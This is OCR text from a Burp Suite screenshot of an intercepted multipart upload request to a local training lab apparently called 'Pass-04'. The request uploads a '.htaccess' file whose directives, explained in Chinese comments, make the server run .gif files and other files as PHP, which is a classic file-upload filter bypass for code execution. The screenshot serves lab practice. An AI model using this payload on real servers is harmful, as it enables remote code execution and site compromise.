 Burp Suite Professional v2020.12 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /Pass-04/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------183028364611075394264101765086
8 Content-Length: 606
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/Pass-04/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------183028364611075394264101765086
19 Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
20 Content-Type: application/octet-stream
21
22 <IfModule mime_module>
23 AddHandler php5-script .gif #在当前目录下，只针对gif文件会解析成Php代码执行
24 SetHandler application/x-httpd-php #在当前目录下，所有文件都会被解析成php代码执行
25 </IfModule>
26 -----------------------------183028364611075394264101765086
27 Content-Disposition: form-data; name="submit"
28
29 上传
30 -----------------------------183028364611075394264101765086--
31
? Search... 0 matches